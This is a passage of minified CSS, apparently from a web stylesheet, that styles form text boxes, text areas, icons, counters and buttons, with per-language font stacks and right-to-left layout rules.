Neue,Helvetica,Arial,sans-serif}.form-textbox-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-lefticon .form-textbox-input{padding-inline-start:2.8823529412rem}html:not([dir=rtl]) .form-textbox-with-lefticon .form-textbox-label{left:2.9411764706rem}html[dir=rtl] .form-textbox-with-lefticon .form-textbox-label{right:2.9411764706rem}.form-textbox-with-lefticon .form-textbox-lefticon{position:absolute;-webkit-user-select:none;user-select:none;top:1.1764705882rem;font-size:32px;line-height:1.09375;font-weight:400;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-lefticon .form-textbox-lefticon:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-lefticon .form-textbox-lefticon:lang(ja){font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-lefticon .form-textbox-lefticon:lang(ko){font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-lefticon .form-textbox-lefticon:lang(th){font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-lefticon .form-textbox-lefticon:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-lefticon .form-textbox-lefticon:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-lefticon .form-textbox-lefticon:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-lefticon .form-textbox-lefticon:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}html:not([dir=rtl]) .form-textbox-with-lefticon .form-textbox-lefticon{left:1rem}html[dir=rtl] .form-textbox-with-lefticon .form-textbox-lefticon{right:1rem}.form-textbox-with-lefticon .form-textbox-lefticon .form-icons-reset{display:none}.form-textbox-with-lefticon .form-textbox-lefticon .icon-check{display:none;position:relative;top:-11px;left:1px}.form-textbox-with-righticon .form-textbox-input{padding-inline-end:2.8823529412rem}.form-textbox-with-righticon .form-textbox-righticon{position:absolute;-webkit-user-select:none;user-select:none;top:1.1764705882rem;font-size:32px;line-height:1.09375;font-weight:400;letter-spacing:.011em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-righticon .form-textbox-righticon:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-righticon .form-textbox-righticon:lang(ja){font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-righticon .form-textbox-righticon:lang(ko){font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-righticon .form-textbox-righticon:lang(th){font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-righticon .form-textbox-righticon:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-righticon .form-textbox-righticon:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-righticon .form-textbox-righticon:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-righticon .form-textbox-righticon:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}html:not([dir=rtl]) .form-textbox-with-righticon .form-textbox-righticon{right:1rem}html[dir=rtl] .form-textbox-with-righticon .form-textbox-righticon{left:1rem}.form-textbox-with-righticon .form-textbox-righticon .form-icons-reset{display:none}.form-textbox-with-righticon .form-textbox-righticon .icon-check{display:none;position:relative;top:-11px;left:1px}.form-textbox-with-counter .form-textbox-counter-wrapper{font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;position:absolute;-webkit-user-select:none;user-select:none;top:.5882352941rem;display:none}.form-textbox-with-counter .form-textbox-counter-wrapper:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-counter .form-textbox-counter-wrapper:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-counter .form-textbox-counter-wrapper:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-counter .form-textbox-counter-wrapper:lang(zh){letter-spacing:0}.form-textbox-with-counter .form-textbox-counter-wrapper:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-counter .form-textbox-counter-wrapper:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-counter .form-textbox-counter-wrapper:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-counter .form-textbox-counter-wrapper:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-counter .form-textbox-counter-wrapper:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}html:not([dir=rtl]) .form-textbox-with-counter .form-textbox-counter-wrapper{right:.9411764706rem}html[dir=rtl] .form-textbox-with-counter .form-textbox-counter-wrapper{left:.9411764706rem}.form-textbox-with-countrycode .form-textbox-input{padding-inline-start:6.2941176471rem}html:not([dir=rtl]) .form-textbox-with-countrycode .form-textbox-label{left:6.3529411765rem}html[dir=rtl] .form-textbox-with-countrycode .form-textbox-label{right:6.3529411765rem}.form-textbox-with-countrycode-onedigit .form-textbox-input{padding-inline-start:4rem}html:not([dir=rtl]) .form-textbox-with-countrycode-onedigit .form-textbox-label{left:4.0588235294rem}html[dir=rtl] .form-textbox-with-countrycode-onedigit .form-textbox-label{right:4.0588235294rem}.form-textbox-with-countrycode-twodigits .form-textbox-input{padding-inline-start:4.4705882353rem}html:not([dir=rtl]) .form-textbox-with-countrycode-twodigits .form-textbox-label{left:4.5294117647rem}html[dir=rtl] .form-textbox-with-countrycode-twodigits .form-textbox-label{right:4.5294117647rem}.form-textbox-with-countrycode-threedigits .form-textbox-input{padding-inline-start:4.9411764706rem}html:not([dir=rtl]) .form-textbox-with-countrycode-threedigits .form-textbox-label{left:5rem}html[dir=rtl] .form-textbox-with-countrycode-threedigits .form-textbox-label{right:5rem}.form-textbox-with-countrycode-small .form-textbox-input{padding-inline-start:4rem}html:not([dir=rtl]) .form-textbox-with-countrycode-small .form-textbox-label{left:4.0588235294rem}html[dir=rtl] .form-textbox-with-countrycode-small .form-textbox-label{right:4.0588235294rem}.form-textbox-countrycode{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;position:absolute;left:0;top:.0588235294rem;margin-inline-start:1px;padding:1rem .9411764706rem 0 .9411764706rem;overflow:hidden;box-sizing:border-box;height:3.1764705882rem;border-top-left-radius:12px;border-bottom-left-radius:12px}.form-textbox-countrycode:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-countrycode:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-countrycode:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-countrycode:lang(ko),.form-textbox-countrycode:lang(th),.form-textbox-countrycode:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-textbox-countrycode:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-countrycode:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-countrycode:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-countrycode:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-countrycode:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-button .form-textbox-input{padding-inline-end:3.8235294118rem}.form-textbox-with-button .form-textbox-button{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;color:#06c;position:absolute;-webkit-user-select:none;user-select:none;top:1.0588235294rem}.form-textbox-with-button .form-textbox-button:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-button .form-textbox-button:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-button .form-textbox-button:lang(ko){line-height:1.3529611765;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-button .form-textbox-button:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-textbox-with-button .form-textbox-button:lang(th){line-height:1.3529611765;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-button .form-textbox-button:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-button .form-textbox-button:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-button .form-textbox-button:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-with-button .form-textbox-button:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}html:not([dir=rtl]) .form-textbox-with-button .form-textbox-button{right:.8823529412rem}html[dir=rtl] .form-textbox-with-button .form-textbox-button{left:.8823529412rem}.form-textbox-with-button .form-textbox-button:disabled{color:#6e6e73}@media only screen and (max-width:734px){.form-textbox-with-button .form-textbox-button{display:none}}.form-textbox-with-button .form-textbox-entered~.form-textbox-button,.form-textbox-with-button :valid[required]~.form-textbox-button{display:block}.form-textbox-with-button .form-textbox-entered~.form-textbox-button:hover,.form-textbox-with-button :valid[required]~.form-textbox-button:hover{text-decoration:underline}.form-textbox-sidebutton{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;color:#06c;margin-inline-start:.9411764706rem;margin-top:1.1176470588rem}.form-textbox-sidebutton:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-sidebutton:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-sidebutton:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-sidebutton:lang(ko),.form-textbox-sidebutton:lang(th),.form-textbox-sidebutton:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-textbox-sidebutton:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-sidebutton:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-sidebutton:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-sidebutton:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-sidebutton:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textbox-sidebutton:disabled{color:#6e6e73}.form-textbox-sidebutton:hover{text-decoration:underline}.form-textbox-sidebyside .column{padding-inline-start:.4117647059rem;padding-inline-end:.4117647059rem}.form-textbox-sidebyside .column:first-child{padding-inline-start:0}.form-textbox-sidebyside .column:last-child{padding-inline-end:0}.form-textbox-sidebyside.is-error .form-textarea:not(.focused),.form-textbox-sidebyside.is-error .form-textbox-input:not(:focus){border-color:#e30000;background-color:#fff2f4}.form-textbox-sidebyside.is-error .form-textarea:not(.focused)~.form-textbox-countrycode,.form-textbox-sidebyside.is-error .form-textbox-input:not(:focus)~.form-textbox-countrycode{border-right:1px solid #e30000;background-color:rgba(227,0,0,.04)}.form-textbox-sidebyside.is-error .form-textarea:not(:disabled).focused~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textarea:not(:disabled).form-textarea-with-placeholder~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textarea:not(:disabled).form-textbox-entered~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textarea:not(:disabled):focus-within~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textarea:not(:disabled):focus~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textarea:not(:disabled):valid[required]~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textarea:not(:disabled)[placeholder]:not(:placeholder-shown)~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textarea:not(:disabled)[placeholder]:not([placeholder=" "])~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled).focused~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled).form-textarea-with-placeholder~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled).form-textbox-entered~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled):focus-within~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled):focus~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled):valid[required]~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled)[placeholder]:not(:placeholder-shown)~.form-textbox-label,.form-textbox-sidebyside.is-error .form-textbox-input:not(:disabled)[placeholder]:not([placeholder=" "])~.form-textbox-label{color:#e30000}.form-textbox-sidebyside.is-error .form-textbox-label{color:#e30000}@media only screen and (max-width:734px){.form-textbox-widebutton{flex-direction:column}.form-textbox-widebutton .column{max-width:100%;text-align:right}.form-textbox-widebutton .form-message-wrapper,.form-textbox-widebutton .form-textbox-input{margin-bottom:0}.form-textbox-widebutton .form-textbox-sidebutton{margin-inline-end:1rem;margin-top:.4117647059rem;margin-bottom:.8235294118rem}}.form-textarea{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;width:100%;height:3.2941176471rem;border-radius:12px;border-width:1px;border-style:solid;box-sizing:border-box;margin-bottom:.8235294118rem;padding:1.0588235294rem .9411764706rem 0 .9411764706rem;text-align:left;-webkit-appearance:none;appearance:none;border:1px solid;height:auto;padding:1.8823529412rem .1764705882rem .1764705882rem .1764705882rem;display:flex}.form-textarea:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea:lang(ko),.form-textarea:lang(th),.form-textarea:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-textarea:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea.focused~.form-textbox-label,.form-textarea.form-textarea-with-placeholder~.form-textbox-label,.form-textarea.form-textbox-entered~.form-textbox-label,.form-textarea:focus-within~.form-textbox-label,.form-textarea:focus~.form-textbox-label,.form-textarea:valid[required]~.form-textbox-label,.form-textarea[placeholder]:not(:placeholder-shown)~.form-textbox-label,.form-textarea[placeholder]:not([placeholder=" "])~.form-textbox-label{font-size:12px;line-height:1.3333733333;font-weight:400;letter-spacing:-.01em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;top:.5882352941rem}.form-textarea.focused~.form-textbox-label:lang(ar),.form-textarea.form-textarea-with-placeholder~.form-textbox-label:lang(ar),.form-textarea.form-textbox-entered~.form-textbox-label:lang(ar),.form-textarea:focus-within~.form-textbox-label:lang(ar),.form-textarea:focus~.form-textbox-label:lang(ar),.form-textarea:valid[required]~.form-textbox-label:lang(ar),.form-textarea[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(ar),.form-textarea[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea.focused~.form-textbox-label:lang(ja),.form-textarea.form-textarea-with-placeholder~.form-textbox-label:lang(ja),.form-textarea.form-textbox-entered~.form-textbox-label:lang(ja),.form-textarea:focus-within~.form-textbox-label:lang(ja),.form-textarea:focus~.form-textbox-label:lang(ja),.form-textarea:valid[required]~.form-textbox-label:lang(ja),.form-textarea[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(ja),.form-textarea[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(ja){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea.focused~.form-textbox-label:lang(ko),.form-textarea.form-textarea-with-placeholder~.form-textbox-label:lang(ko),.form-textarea.form-textbox-entered~.form-textbox-label:lang(ko),.form-textarea:focus-within~.form-textbox-label:lang(ko),.form-textarea:focus~.form-textbox-label:lang(ko),.form-textarea:valid[required]~.form-textbox-label:lang(ko),.form-textarea[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(ko),.form-textarea[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(ko){line-height:1.4166666667;letter-spacing:0;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea.focused~.form-textbox-label:lang(zh),.form-textarea.form-textarea-with-placeholder~.form-textbox-label:lang(zh),.form-textarea.form-textbox-entered~.form-textbox-label:lang(zh),.form-textarea:focus-within~.form-textbox-label:lang(zh),.form-textarea:focus~.form-textbox-label:lang(zh),.form-textarea:valid[required]~.form-textbox-label:lang(zh),.form-textarea[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(zh),.form-textarea[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(zh){letter-spacing:0}.form-textarea.focused~.form-textbox-label:lang(th),.form-textarea.form-textarea-with-placeholder~.form-textbox-label:lang(th),.form-textarea.form-textbox-entered~.form-textbox-label:lang(th),.form-textarea:focus-within~.form-textbox-label:lang(th),.form-textarea:focus~.form-textbox-label:lang(th),.form-textarea:valid[required]~.form-textbox-label:lang(th),.form-textarea[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(th),.form-textarea[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(th){line-height:1.3333733333;letter-spacing:0;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea.focused~.form-textbox-label:lang(zh-CN),.form-textarea.form-textarea-with-placeholder~.form-textbox-label:lang(zh-CN),.form-textarea.form-textbox-entered~.form-textbox-label:lang(zh-CN),.form-textarea:focus-within~.form-textbox-label:lang(zh-CN),.form-textarea:focus~.form-textbox-label:lang(zh-CN),.form-textarea:valid[required]~.form-textbox-label:lang(zh-CN),.form-textarea[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(zh-CN),.form-textarea[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea.focused~.form-textbox-label:lang(zh-HK),.form-textarea.form-textarea-with-placeholder~.form-textbox-label:lang(zh-HK),.form-textarea.form-textbox-entered~.form-textbox-label:lang(zh-HK),.form-textarea:focus-within~.form-textbox-label:lang(zh-HK),.form-textarea:focus~.form-textbox-label:lang(zh-HK),.form-textarea:valid[required]~.form-textbox-label:lang(zh-HK),.form-textarea[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(zh-HK),.form-textarea[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea.focused~.form-textbox-label:lang(zh-MO),.form-textarea.form-textarea-with-placeholder~.form-textbox-label:lang(zh-MO),.form-textarea.form-textbox-entered~.form-textbox-label:lang(zh-MO),.form-textarea:focus-within~.form-textbox-label:lang(zh-MO),.form-textarea:focus~.form-textbox-label:lang(zh-MO),.form-textarea:valid[required]~.form-textbox-label:lang(zh-MO),.form-textarea[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(zh-MO),.form-textarea[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea.focused~.form-textbox-label:lang(zh-TW),.form-textarea.form-textarea-with-placeholder~.form-textbox-label:lang(zh-TW),.form-textarea.form-textbox-entered~.form-textbox-label:lang(zh-TW),.form-textarea:focus-within~.form-textbox-label:lang(zh-TW),.form-textarea:focus~.form-textbox-label:lang(zh-TW),.form-textarea:valid[required]~.form-textbox-label:lang(zh-TW),.form-textarea[placeholder]:not(:placeholder-shown)~.form-textbox-label:lang(zh-TW),.form-textarea[placeholder]:not([placeholder=" "])~.form-textbox-label:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea.form-textbox-entered~.form-textbox-lefticon .icon-check,.form-textarea.form-textbox-entered~.form-textbox-righticon .icon-check,.form-textarea:valid[required]~.form-textbox-lefticon .icon-check,.form-textarea:valid[required]~.form-textbox-righticon .icon-check{display:block}.is-error .form-textarea.form-textbox-entered~.form-textbox-lefticon .icon-check,.is-error .form-textarea.form-textbox-entered~.form-textbox-righticon .icon-check,.is-error .form-textarea:valid[required]~.form-textbox-lefticon .icon-check,.is-error .form-textarea:valid[required]~.form-textbox-righticon .icon-check{display:none}.form-textarea.form-textbox-entered~.form-textbox-lefticon .form-icons-reset,.form-textarea.form-textbox-entered~.form-textbox-righticon .form-icons-reset,.form-textarea:valid[required]~.form-textbox-lefticon .form-icons-reset,.form-textarea:valid[required]~.form-textbox-righticon .form-icons-reset{display:block}.form-textarea.disabled~.form-textbox-lefticon,.form-textarea.disabled~.form-textbox-righticon,.form-textarea:disabled~.form-textbox-lefticon,.form-textarea:disabled~.form-textbox-righticon{opacity:.4}.form-textarea.focused~.form-textbox-counter-wrapper,.form-textarea.form-textbox-entered~.form-textbox-counter-wrapper,.form-textarea.is-error~.form-textbox-counter-wrapper,.form-textarea:focus-within~.form-textbox-counter-wrapper,.form-textarea:focus~.form-textbox-counter-wrapper,.form-textarea:valid[required]~.form-textbox-counter-wrapper{display:block}.form-textarea.focused,.form-textarea:focus,.form-textarea:focus-within{border-width:2px;padding-inline-start:.8823529412rem}.is-error .form-textarea{margin-bottom:0}.form-textarea.focused{border-width:2px;padding:1.8235294118rem .1176470588rem .1176470588rem .1176470588rem}.form-textarea textarea{font-size:17px;line-height:1.2353641176;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;width:100%;height:3.7058823529rem;text-align:left;outline:none;border:1px;padding:0 .7647058824rem 0 .7647058824rem;resize:vertical}.form-textarea textarea:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea textarea:lang(ja){letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea textarea:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.form-textarea textarea:lang(ko),.form-textarea textarea:lang(th),.form-textarea textarea:lang(zh){line-height:1.3529611765;letter-spacing:0}.form-textarea textarea:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica 